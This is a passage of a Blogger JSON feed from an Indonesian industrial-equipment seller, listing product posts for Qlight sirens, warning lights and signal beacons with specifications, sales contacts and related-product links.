\/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Alarm Buzzer Kapal Qligh SHDLP 220V \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-light-qligh-qnes-110-220-vac-red.html\"\u003EWARNING LIGHT Qligh QNES 110\/220VAC RED \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/electrical-horn-siren-sehn25-ws-lc-220v-ac-24v-dc.html\"\u003E Electrical Horn Siren SEN25- WS-LC 220V AC - 24V DC\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-siren-alarm-5-melodi-qlight-srn-wm-220v.html\"\u003EWarning Siren Alarm 5 Melodi Qlight SRN-WM-220V \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7723076538509315139\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-alarm-buzzer-kapal-qligh-shdlp-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7723076538509315139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7723076538509315139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-alarm-buzzer-kapal-qligh-shdlp-220v.html","title":"Sirine Alarm Buzzer Kapal Qligh SHDLP 220V "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9vgtyLFBlH0d1MmLjedZoIJeo02MPU4ic9KInjl3bU9siNA9VLwDRszr7dqMiOPwEUJFHfESrw0w4bRFqnYXGA8Qi9d4a54PzMc6x1gBHLppM1KjORO0DN2lYjDeq0RveuyXQJzaXv9AylBkG9CVL3NPt2_vJCqmmz-l5dE7cAFT0fwgjD_JXc8YbkZKi\/s72-c\/0813%203989%203673%20(72).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5843394115690760485"},"published":{"$t":"2024-09-23T03:12:00.000-07:00"},"updated":{"$t":"2024-09-23T03:12:05.928-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"WARNING LIGHT Qligh QNES 110\/220VAC RED "},"content":{"type":"html","$t":"Hubungi Karyanusatama WARNING LIGHT Qligh QNES 110\/220VAC RED  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRXQ27TDi5WjL8iKxAgubRmIoUa37_mVjdsv_LR8NJDLOlS89PZylBfb6t9NPvrIr_3oKKwAgVTrb3ltIxe8MUazjePVeWBKeEpuHNX4YYR1p1mEut-mYdz2C1l50CsDv3Xw04aIsfhc0bFvKn-ltrz9nNb9r8TJu8CkcF6vh1rBUGp9TERAkuquj0xZzD\/s300\/0813%203989%203673%20(71).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"WARNING LIGHT Qligh QNES 110\/220VAC RED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRXQ27TDi5WjL8iKxAgubRmIoUa37_mVjdsv_LR8NJDLOlS89PZylBfb6t9NPvrIr_3oKKwAgVTrb3ltIxe8MUazjePVeWBKeEpuHNX4YYR1p1mEut-mYdz2C1l50CsDv3Xw04aIsfhc0bFvKn-ltrz9nNb9r8TJu8CkcF6vh1rBUGp9TERAkuquj0xZzD\/s16000\/0813%203989%203673%20(71).png\" title=\"WARNING LIGHT Qligh QNES 110\/220VAC RED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nQlight QNES 24vdc\u003Cbr \/\u003E\nØ92mm ATEX, IECEx, CE and KC Marked Explosion Proof LED Signal\/ Warning Light and Electric Sounder Combination\/ ATEX Beacon Sounder\u003Cbr \/\u003E\nFlame proof LED signal light that features steady\/flashing, strobe, and simulated revolving light functions in one unit\u003Cbr \/\u003E\nExplosion proof, multifunctional, and compact LED signal light designed for use in explosive gas environments with Ex d Ⅱ C rating\u003Cbr \/\u003E\nFeatures excellent shock and vibration resistance, maintenance significantly reduced with long-lasting LED light source\u003Cbr \/\u003E\nA variety of sound selections between warning sounds, alarm sounds, melodies and voice messages to fit your sophisticated application needs\u003Cbr \/\u003E\nFeatures superior durability with aluminum housing\u003Cbr \/\u003E\nFully enclosed structure with protection rating of IP66\u003Cbr \/\u003E\nHousing standard color: Red\u003Cbr \/\u003E\nCable Entry: 1\/2″ NPT\u003Cbr \/\u003E\nSound Volume: Max. 110dB at 1m\u003Cbr \/\u003E\nFlashing rate(LF type): 60-80\/min.\u003Cbr \/\u003E\nStrobe rate(LR type) : 70~80\/min.\u003Cbr \/\u003E\nSimulated revolving rate(LR type) : 120~140RPM\u003Cbr \/\u003E\nMaterials : Lens-PC, Inner lens-Tempered glass, Bracket-SUS304, Housing-Al\u003Cbr \/\u003E\nCertificates : ATEX, IECEx, KCs\u003Cbr \/\u003E\nProtection rating : ATEX -   II 2G Ex d IIC T5\/ T6, IP66\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain WARNING LIGHT Qligh QNES 110\/220VAC RED \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-alarm-kapal-shd-ws-rotating-signal-beacon.html\"\u003ESirine Alarm Kapal SHD WS Rotating Signal Beacon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/electrical-horn-siren-sehn25-ws-lc-220v-ac-24v-dc.html\"\u003E Electrical Horn Siren SEN25- WS-LC 220V AC - 24V DC\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-siren-alarm-5-melodi-qlight-srn-wm-220v.html\"\u003EWarning Siren Alarm 5 Melodi Qlight SRN-WM-220V \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5843394115690760485\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-light-qligh-qnes-110-220-vac-red.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5843394115690760485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5843394115690760485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-light-qligh-qnes-110-220-vac-red.html","title":"WARNING LIGHT Qligh QNES 110\/220VAC RED "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRXQ27TDi5WjL8iKxAgubRmIoUa37_mVjdsv_LR8NJDLOlS89PZylBfb6t9NPvrIr_3oKKwAgVTrb3ltIxe8MUazjePVeWBKeEpuHNX4YYR1p1mEut-mYdz2C1l50CsDv3Xw04aIsfhc0bFvKn-ltrz9nNb9r8TJu8CkcF6vh1rBUGp9TERAkuquj0xZzD\/s72-c\/0813%203989%203673%20(71).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1799173185321029533"},"published":{"$t":"2024-09-23T02:59:00.000-07:00"},"updated":{"$t":"2024-09-23T02:59:23.675-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Sirine Alarm Kapal SHD WS Rotating Signal Beacon"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Alarm Kapal SHD WS Rotating Signal Beacon , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOzBPQ2IUOwW_R4BETk01osAUWtGtDwPH-M5M4SBrmFJVVXpjFG_bxm5TEnPsFXdRDA3ePz1TseLf5Nrj_smptrJ8tfgW3nUIj-2VYuZ5RTMElD-eGAhpCXtmfg7UV57cionXs-2xjXsBESXeBzZwEySxAswMF2vznks29hNMKB1zMGbWqHXna_DKYxw5u\/s300\/0813%203989%203673%20(70).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Alarm Kapal SHD WS Rotating Signal Beacon\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOzBPQ2IUOwW_R4BETk01osAUWtGtDwPH-M5M4SBrmFJVVXpjFG_bxm5TEnPsFXdRDA3ePz1TseLf5Nrj_smptrJ8tfgW3nUIj-2VYuZ5RTMElD-eGAhpCXtmfg7UV57cionXs-2xjXsBESXeBzZwEySxAswMF2vznks29hNMKB1zMGbWqHXna_DKYxw5u\/s16000\/0813%203989%203673%20(70).png\" title=\"Sirine Alarm Kapal SHD WS Rotating Signal Beacon\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHeavy Duty Bulb Rotating Signal Beacon \u0026amp; Electronic Sounder Combinations for Marine and Heavy Industry Applications\n\u003Cbr \/\u003E\nSignal beacon \u0026amp; electronic sounder combinations for marine and heavy industries applications\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nEquipped with a wire guard\u003Cbr \/\u003E\nTerminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nCable entry : 1\/2″ PF\u003Cbr \/\u003E\nMaterials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-PC\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nRevolving speed : 120-140RPM\u003Cbr \/\u003E\nAmbient operation temperature : -20°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWeatherproof Revolving Beacon Sounder \/ Audible \u0026amp; Visual Alarm\u003Cbr \/\u003E\nMax.118dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Alarm Kapal SHD WS Rotating Signal Beacon\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sehn-ws-lc-voltase-220-vac-atau-24-vdc.html\"\u003ESEN25-WS-LC Voltase 220 VAC atau 24 VDC\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/electrical-horn-siren-sehn25-ws-lc-220v-ac-24v-dc.html\"\u003E Electrical Horn Siren SEN25- WS-LC 220V AC - 24V DC\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-siren-alarm-5-melodi-qlight-srn-wm-220v.html\"\u003EWarning Siren Alarm 5 Melodi Qlight SRN-WM-220V \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1799173185321029533\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-alarm-kapal-shd-ws-rotating-signal-beacon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1799173185321029533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1799173185321029533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-alarm-kapal-shd-ws-rotating-signal-beacon.html","title":"Sirine Alarm Kapal SHD WS Rotating Signal Beacon"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOzBPQ2IUOwW_R4BETk01osAUWtGtDwPH-M5M4SBrmFJVVXpjFG_bxm5TEnPsFXdRDA3ePz1TseLf5Nrj_smptrJ8tfgW3nUIj-2VYuZ5RTMElD-eGAhpCXtmfg7UV57cionXs-2xjXsBESXeBzZwEySxAswMF2vznks29hNMKB1zMGbWqHXna_DKYxw5u\/s72-c\/0813%203989%203673%20(70).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8630150686777048357"},"published":{"$t":"2024-09-23T02:39:00.000-07:00"},"updated":{"$t":"2024-09-23T02:39:09.267-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Electrical Horn Siren SEHN25- WS-LC 220V AC - 24V DC"},"content":{"type":"html","$t":"Hubungi Karyanusatama Electrical Horn Siren SEHN25- WS-LC 220V AC - 24V DC , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1AWVxgaH3joiMhs3GkNcYP_PvA-DSK-nx1OcROx96HDR47U8T6cS_bArBecg8McjedTiZXpQyqQ1pUcZ4Nsn8i9d8IXmL6hMXD2ucY9xsmd7U0PrWAsowBZj-ZA40u7Zlq9y5J_s4cpD0CqNxrRAshT-XEEI4hdfiuTeLwcfZKw7CW-DoN_OVg-96VhKa\/s300\/0813%203989%203673%20(69).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Electrical Horn Siren SEHN25- WS-LC 220V AC - 24V DC\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1AWVxgaH3joiMhs3GkNcYP_PvA-DSK-nx1OcROx96HDR47U8T6cS_bArBecg8McjedTiZXpQyqQ1pUcZ4Nsn8i9d8IXmL6hMXD2ucY9xsmd7U0PrWAsowBZj-ZA40u7Zlq9y5J_s4cpD0CqNxrRAshT-XEEI4hdfiuTeLwcfZKw7CW-DoN_OVg-96VhKa\/s16000\/0813%203989%203673%20(69).png\" title=\"Electrical Horn Siren SEHN25- WS-LC 220V AC - 24V DC\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nINI ADALAH TIPE SEN25 WS YANG JENIS SUARA DIPILIH DENGAN CARA MENGHUBUNGKAN KABEL PILIHAN SUARA (TIPE LC= LONG CABLE)\n\u003Cbr \/\u003E\n* Model: SEN25-WS-LC (Long Cable)\u003Cbr \/\u003E\n* Voltase: 24 VDC\u003Cbr \/\u003E\n* Power: 25Watt\u003Cbr \/\u003E\n* Suara sinyal tinggi: 115dB\u003Cbr \/\u003E\n* Volume suara dapat disesuaikan dengan sakelar yang terdapat di dalam unit\u003Cbr \/\u003E\n* 5 jenis suara peringatan (Warning Sounds):\u003Cbr \/\u003E\n-. Fire.A-ANG (pemadam kebakaran)\u003Cbr \/\u003E\n-. Emergency WA-U(Yelp) (alarm darurat)\u003Cbr \/\u003E\n-. Ambulance PI-PO(Hi-low) (ambulans)\u003Cbr \/\u003E\n-. Machinery Fault (buzzer mundur)\u003Cbr \/\u003E\n-. High Expansion (beep)\u003Cbr \/\u003E\n* Bahan: Body ABS\u003Cbr \/\u003E\n* Warna Standar: Merah\u003Cbr \/\u003E\n* Suhu pengoperasian ambien: -25C hingga + 50C\u003Cbr \/\u003E\n* Peringkat perlindungan: IP55\u003Cbr \/\u003E\n* Sertifikat: CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Electrical Horn Siren SEHN25- WS-LC 220V AC - 24V DC\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sehn-ws-lc-voltase-220-vac-atau-24-vdc.html\"\u003ESEN25-WS-LC Voltase 220 VAC atau 24 VDC\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/qligh-sen-15-ws-lc-220vac-atau-24-vdc.html\"\u003E Qligh SEN 15 WS LC 220 VAC atau 24 VDC\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-siren-alarm-5-melodi-qlight-srn-wm-220v.html\"\u003EWarning Siren Alarm 5 Melodi Qlight SRN-WM-220V \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8630150686777048357\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/electrical-horn-siren-sehn25-ws-lc-220v-ac-24v-dc.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8630150686777048357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8630150686777048357"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/electrical-horn-siren-sehn25-ws-lc-220v-ac-24v-dc.html","title":"Electrical Horn Siren SEHN25- WS-LC 220V AC - 24V DC"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1AWVxgaH3joiMhs3GkNcYP_PvA-DSK-nx1OcROx96HDR47U8T6cS_bArBecg8McjedTiZXpQyqQ1pUcZ4Nsn8i9d8IXmL6hMXD2ucY9xsmd7U0PrWAsowBZj-ZA40u7Zlq9y5J_s4cpD0CqNxrRAshT-XEEI4hdfiuTeLwcfZKw7CW-DoN_OVg-96VhKa\/s72-c\/0813%203989%203673%20(69).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-496947815624005765"},"published":{"$t":"2024-09-23T02:32:00.000-07:00"},"updated":{"$t":"2024-09-23T02:32:45.025-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"SEN25-WS-LC Voltase 220 VAC atau 24 VDC"},"content":{"type":"html","$t":"Hubungi Karyanusatama SEN25-WS-LC Voltase 220 VAC atau 24 VDC , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX385kvR31ONSVNPM1K_ESrIL8MRhYeyi076VVxaXB9PSqTszP297_-0wSGZ1oOVRLWRialKkVy-v9v3O1LOnfpSuVN5d0ngzRN-78yL3ugr7HyVyTnxxQvVUf41g2FtCKyk3OrLZIC4Yk4RVu5vuhZ330X_rcdvqVPoOi8bIQylmViDr-xKfbufeW4jr6\/s300\/0813%203989%203673%20(68).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SEN25-WS-LC Voltase 220 VAC atau 24 VDC\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX385kvR31ONSVNPM1K_ESrIL8MRhYeyi076VVxaXB9PSqTszP297_-0wSGZ1oOVRLWRialKkVy-v9v3O1LOnfpSuVN5d0ngzRN-78yL3ugr7HyVyTnxxQvVUf41g2FtCKyk3OrLZIC4Yk4RVu5vuhZ330X_rcdvqVPoOi8bIQylmViDr-xKfbufeW4jr6\/s16000\/0813%203989%203673%20(68).png\" title=\"SEN25-WS-LC Voltase 220 VAC atau 24 VDC\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi sirine qlight sehn 25 ws lc :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel SEN25-WS-LC (Long Cable)\u003Cbr \/\u003E\nVoltase 220 VAC atau 24 VDC\u003Cbr \/\u003E\nPower 25Watt,\u003Cbr \/\u003E\nSuara sinyal tinggi 115dB\u003Cbr \/\u003E\nVolume suara dapat disesuaikan dengan sakelar yang terdapat di dalam unit\u003Cbr \/\u003E\n5 jenis suara peringatan (Warning Sounds):\u003Cbr \/\u003E\nFire.A-ANG (pemadam kebakaran)\u003Cbr \/\u003E\nEmergency WA-U(Yelp) (alarm darurat)\u003Cbr \/\u003E\nAmbulance PI-PO(Hi-low) (ambulans)\u003Cbr \/\u003E\nMachinery Fault (buzzer mundur)\u003Cbr \/\u003E\nHigh Expansion (beep)\u003Cbr \/\u003E\nBahan: Body ABS\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain SEN25-WS-LC Voltase 220 VAC atau 24 VDC\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-5-suara-qligh-srn-ws-220v-electri-horn.html\"\u003ESirine 5 Suara Qlight SRN WS 220v Electric Horn\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/qligh-sen-15-ws-lc-220vac-atau-24-vdc.html\"\u003E Qligh SEN 15 WS LC 220 VAC atau 24 VDC\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-siren-alarm-5-melodi-qlight-srn-wm-220v.html\"\u003EWarning Siren Alarm 5 Melodi Qlight SRN-WM-220V \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/496947815624005765\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sehn-ws-lc-voltase-220-vac-atau-24-vdc.html#comment-form","title":"0 